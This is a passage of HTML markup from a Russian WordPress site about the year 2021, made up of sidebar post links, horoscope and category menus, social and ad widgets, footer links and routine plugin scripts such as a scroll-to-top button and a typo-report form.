width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма - фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div></div></div><aside
id=god2021_recent_posts_large_widget-2 class="widget widget_posts_large" data-animation=fadeInUp><div
class=widget-title><h4 class="title"><span>Последние</span> записи</h4></div><ul
class=list>
<li
class=item-post><div
class=entry-meta>
<span
class=date>27.03.2025</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>04.06.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>09.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма &#8212; фильм 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на апрель 2021 года</h4></a></div>
</li></ul></aside><aside
id=text-4 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></p></div></aside><aside
id=linkcat-22 class="widget widget_links" data-animation=fadeInUp><div
class=widget-title><h4>Самое интересное в 2021 году</h4></div><ul
class='xoxo blogroll'>
<li><a
href=https://2021god.com/dispanserizaciya-2021-kakie-gody-rozhdeniya-popadayut/ >Диспансеризация</a></li>
<li><a
href=https://2021god.com/kanikuly-v-2020-2021-uchebnom-godu/ >Каникулы</a></li>
<li><a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ >Материнский капитал</a></li>
<li><a
href=https://2021god.com/otmenyat-li-ege-v-2021-godu/ >Отменят ли ЕГЭ в 2021 году</a></li>
<li><a
href=https://2021god.com/proizvodstvennyj-kalendar-na-2021-god/ >Производственный календарь на 2021 год</a></li>
<li><a
href=https://2021god.com/yubilejnye-daty-i-znamenatelnye-sobytiya-v-2021-godu/ >Юбилейные и знаменательные события года</a></li></ul></aside><aside
id=nav_menu-2 class="widget widget_nav_menu" data-animation=fadeInUp><div
class=widget-title><h4>Гороскоп на 2021 год</h4></div><div
class=menu-goroskopy-container><ul
id=menu-goroskopy class=menu><li
id=menu-item-49583 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49583"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ovnov/ >Овен<span>(21 марта &#8212; 19 апреля)</span></a></li>
<li
id=menu-item-49584 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49584"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-telca/ >Телец<span>(20 апреля &#8212; 20 мая)</span></a></li>
<li
id=menu-item-49585 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49585"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-bliznecov/ >Близнецы<span>(21 мая &#8212; 21 июня)</span></a></li>
<li
id=menu-item-49586 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49586"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-rakov/ >Рак<span>(22 июня &#8212; 22 июля)</span></a></li>
<li
id=menu-item-49587 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49587"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-lvov/ >Лев<span>(23 июля &#8212; 22 августа)</span></a></li>
<li
id=menu-item-49588 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49588"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-dev/ >Дева<span>(23 августа &#8212; 22 сентября)</span></a></li>
<li
id=menu-item-49589 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49589"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vesov/ >Весы<span>(23 сентября &#8212; 23 октября)</span></a></li>
<li
id=menu-item-49590 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49590"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-skorpionov/ >Скорпион<span>(24 октября &#8212; 22 ноября)</span></a></li>
<li
id=menu-item-49591 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49591"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-strelcov/ >Стрелец<span>(23 ноября &#8212; 21 декабря)</span></a></li>
<li
id=menu-item-49592 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49592"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-kozeroga/ >Козерог<span>(22 декабря &#8212; 20 января)</span></a></li>
<li
id=menu-item-49593 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49593"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vodoleya/ >Водолей<span>(21 января &#8212; 18 февраля)</span></a></li>
<li
id=menu-item-49594 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49594"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ryb/ >Рыбы<span>(19 февраля &#8212; 20 марта)</span></a></li></ul></div></aside><aside
id=text-3 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><!--noindex--><script src=//vk.com/js/api/openapi.js?117></script></p><p></p><div
id=vk_groups></div><p><script>VK.Widgets.Group("vk_groups",{mode:1,width:"260",height:"300",color1:'FFFFFF',color2:'2B587A',color3:'5B7FA6'},86378399);</script><!--/noindex--><br>
<!--noindex--></p><div
id=ok_group_widget></div><p><script>!function(d,id,did,st){var js=d.createElement("script");js.src="https://connect.ok.ru/connect.js";js.onload=js.onreadystatechange=function(){if(!this.readyState||this.readyState=="loaded"||this.readyState=="complete"){if(!this.executed){this.executed=true;setTimeout(function(){OK.CONNECT.insertGroupWidget(id,did,st);},0);}}}
d.documentElement.appendChild(js);}(document,"ok_group_widget","52394580312286","{width:250,height:150}");</script><br>
<!--/noindex--></p></div></aside><aside
id=block-4 class="widget widget_block" data-animation=fadeInUp><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></aside><!--noindex-->
<noindex><div
class=l-menu><ul
id=menu-vertikalnoe-menyu class=menu><li
id=menu-item-49563 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a
rel=nofollow href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-90469 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90469"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-49565 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a
rel=nofollow href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-101472 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101472"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-49567 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a
rel=nofollow href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a></li>
<li
id=menu-item-49568 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a
rel=nofollow href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a></li>
<li
id=menu-item-51554 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51554"><a
rel=nofollow href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-92338 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92338"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-90470 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90470"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a></li>
<li
id=menu-item-49572 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a
rel=nofollow href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a></li>
<li
id=menu-item-93242 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93242"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-91281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91281"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95828 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95828"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-49575 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a
rel=nofollow href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li>
<li
id=menu-item-49576 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a
rel=nofollow href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-71193 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-71193"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li>
<li
id=menu-item-90195 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-49579 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a
rel=nofollow href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90759 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90759"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li>
<li
id=menu-item-90136 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90136"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90137 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90137"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li>
<li
id=menu-item-90471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90471"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul></div></noindex>	<!--/noindex--><aside
id=text-2 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p></p><div
id=yandex_rtb_R-A-494920-9></div><p><script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-494920-9',blockId:'R-A-494920-9'})})</script></p></div></aside></div></div></section><footer
id=footer><div
class=footer-widgets><div
class=inner-wrap><div
class=footer-widget><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp><!--noindex--><p
span><strong
style="color: #F03A3A;">Новости</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/novovvedenie-v-ege-v-2021-godu/  class=wpp-post-title target=_self>Нововведения в ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/vyplaty-za-vtorogo-rebenka-v-2021-godu/  class=wpp-post-title target=_self>Выплаты за второго ребенка в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/posobiya-v-2021-godu-tablica/  class=wpp-post-title target=_self>Пособия в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-zarplaty-byudzhetnikam-v-2021-godu/  class=wpp-post-title target=_self>Повышение зарплаты бюджетникам</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/  class=wpp-post-title target=_self>Что будет с долевым строительством в 2021 году</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/  class=wpp-post-title target=_self>Материнский капитал в 2021 году</a></li><!--/noindex--></ul></aside></div> <script>jQuery("a.wpp-post-title").replaceWith(function(){var durl=window.location;var dhref=jQuery(this).attr("href");var dtitle=jQuery(this).attr("title");var dclass=jQuery(this).attr("class");var dtarget=jQuery(this).attr("target");var dtext=jQuery(this).text();if(dhref==durl){jQuery(this).parent("li").attr("style","display:none;");jQuery(this).replaceWith("<span class='"+dclass+"'>"+dtext+"</span>");}else{jQuery(this).replaceWith("<a href='"+dhref+"' title='"+dtitle+"' class='"+dclass+"' target='"+dtarget+"'>"+dtext+"</a>");}});</script> <div
class="footer-widget col-last"><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp>
<!--noindex--><p
span><strong
style="color: #F03A3A;">Советуем</strong><strong> также:</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/  class=wpp-post-title target=_self>Что будет с пенсией работающим пенсионерам</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/stoimost-proezda-v-2021-godu-v-moskve-i-sankt-peterburge/  class=wpp-post-title target=_self>Стоимость проезда в 2021 году в Москве и Санкт-Петербурге</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/novye-vyplaty-v-2021-godu-na-detej/   class=wpp-post-title target=_self>Новые выплаты на детей</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/minimalnye-bally-ege-2021-po-vsem-predmetam/  class=wpp-post-title target=_self>Минимальные баллы ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-tarifov-zhkx-v-2021-godu//  class=wpp-post-title target=_self>Повышение тарифов ЖКХ</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/raspisanie-oge-v-2021-godu/  class=wpp-post-title target=_self>Расписание ОГЭ в 2021 году</a></li><!--/noindex--></ul></aside></div></div></div><div
class=footer-info>
<noindex><div
class=inner-wrap>© <a
href=https://2021god.com/ >2021god.com</a> Год Быка | <a
href=/o-sajte/ >О проекте</a> | <a
href=/karta-sajta/ >Карта сайта</a></br><div
align=right>Все материалы сайта являются объектами авторского права. Использование материалов, размещённых на сайте, допускается только при условии ссылки на 2021god.com</noindex><div
align=right></div></div></div></footer><div
id=wpfront-scroll-top-container>
<img
src=[data-uri] alt data-src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png decoding=async class=lazyload data-eio-rwidth=64 data-eio-rheight=64><noscript><img
src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png alt data-eio=l></noscript></div> <script>function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.80000000000000004,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});}else{setTimeout(wpfront_scroll_top_init,100);}}
wpfront_scroll_top_init();</script> <link
rel=stylesheet id=arpw-style-css href=https://2021god.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script id=eio-lazy-load-js-before>var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"threshold":0};</script> <script src=https://2021god.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js id=eio-lazy-load-js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://2021god.com/wp-content/plugins/table-of-contents-plus/front.min.js id=toc-front-js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/2021god.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://2021god.com/wp-content/plugins/wp-postratings/js/postratings-js.js id=wp-postratings-js></script> <script src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js id=wpfront-scroll-top-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/hoverIntent.js id=god2021_hoverIntent-js></script> <script src=https://2021god.com/wp-includes/js/hoverIntent.min.js id=hoverIntent-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/superfish.js id=god2021_superfish-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.easing.1.3.js id=god2021_easing-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.flexslider-min.js id=god2021_slider-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/lightbox.min.js id=god2021_lightbox-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jflickrfeed.min.js id=god2021_jflickrfeed-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mobilemenu.js id=god2021_mobilemenu-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.touchSwipe.min.js id=god2021_touchSwipe-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mousewheel.min.js id=god2021_mousewheel-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/custom.js id=god2021_custom-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.simplyscroll.min.js id=god2021_ticker-js></script> <script id=q2w3_fixed_widget-js-extra>var q2w3_sidebar_options=[{"sidebar":"sidebar-left-bottom","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];</script> <script src=https://2021god.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js id=q2w3_fixed_widget-js></script> <script id=god2021_rating-js-extra>var ec_ajax_data={"ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"\u0412\u0430\u0448 \u0433\u043e\u043b\u043e\u0441 \u043f\u0440\u0438\u043d\u044f\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!","previously_voted":"You have already voted.","request_error":"There was some problem.","unknown":"An error occurred."}};</script> <script src=https://2021god.com/wp-content/themes/2021god/js/god2021-rating.js id=god2021_rating-js></script> <script defer src=https://2021god.com/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>function getSelectedText(){var text="";if(window.getSelection){text=window.getSelection();}else if(document.getSelection){text=document.getSelection();}else if(document.selection){text=document.selection.createRange().text;}
return text.toString();}
function oknoGramoteyaSend(){var url=location.href;var text=encodeURIComponent(getSelectedText());jQuery.ajax({type:"POST",url:"/mail.php",data:"url="+url+"&text="+text,success:function(){jQuery('#oknogramoteya').css('display','none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display','block');jQuery('#oknogramoteya-error').css('display','block');}});return false;}
var isCtrl=false;jQuery(document).keyup(function(e){if(e.which==17)isCtrl=false;}).keydown(function(e){if(e.which==17)isCtrl=true;if(e.which==13&&isCtrl){jQuery('#oknogramoteya').css('display','block');if(getSelectedText()!=""){jQuery('#oknogramoteya-text').css('display','none');jQuery('#oknogramoteya-error').css('display','none');jQuery('#oknogramoteya p').html('<h3 style="text-align:center;">Мы благодарим Вас за то, что помогаете развивать наш проект.</h3>Вы нашли опечатку в этом тексте: "<span style=color:red>'+getSelectedText()+'</span>".<br/>Нажмите на кнопку <a href=# onclick="oknoGramoteyaSend();return false;" style="display:inline-block;background-color:rgb(49, 100, 139);color:#fff;border-radius: 5px;padding: 0px 8px 3px;box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.5);">отправить</a> для того, чтобы мы могли в ближайшее время исправить опечатку.');}
return false;}});</script> <div
id=oknogramoteya style="position:fixed;top:50%;background-color:rgb(215, 218, 239);box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);padding:10px;left:20%;width:60%;display:none;z-index:9999999;border: 2px solid rgb(49, 100, 139); border-radius: 5px;">
<a
href=# onclick="jQuery('#oknogramoteya').css('display', 'none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display', 'block');jQuery('#oknogramoteya-error').css('display', 'block');return false;" style="color:#fff;border-radius:40px;padding: 2px 9px;font-size:14px;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);border:2px solid #fff;background-color:rgb(49, 100, 139);position:absolute;top:-16px;right:-10px;">X</a><p
id=oknogramoteya-text><div
id=oknogramoteya-error style="color:rgb(255, 255, 255);background-color:rgb(232, 86, 86);text-align:center;padding:5px;">Упс! Извините, но вы ничего не выделили. Закройте это окно, выделите текст и нажмите <strong>Ctrl + Enter</strong></div></p></div> <script></script> </body></html>